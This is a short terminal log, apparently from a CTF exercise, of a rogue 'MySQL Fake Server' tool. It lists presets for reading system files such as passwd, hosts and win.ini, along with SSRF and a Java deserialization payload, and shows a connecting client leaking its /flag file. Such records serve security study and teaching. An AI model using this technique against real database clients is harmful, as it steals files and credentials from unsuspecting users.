 cmd MySQL_Fake_Server-master 43s 889ms 1.8.0 100% 13,21:48
python server.py
server.py:17: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
def accept_server(server_reader, server_writer):
server.py:21: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
def process_fileread(server_reader, server_writer,filename):
server.py:63: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
def handle_server(server_reader, server_writer):
===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'linux_passwd', b'linux_hosts', b'win_ini', b'win_hosts', b'win', b'index_php', b'ssrf']
Load 1 yso usernames :[b'Jdk7u21']
Load 2 Default Files :[b'/flag', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('127.0.0.1', 60850)
Login Username:
<= 3
Start Reading File:/flag
reading file:/flag
========File Conntent Preview=========
QLNU{what_are_you_doing!!!}
=======File Conntent Preview End==========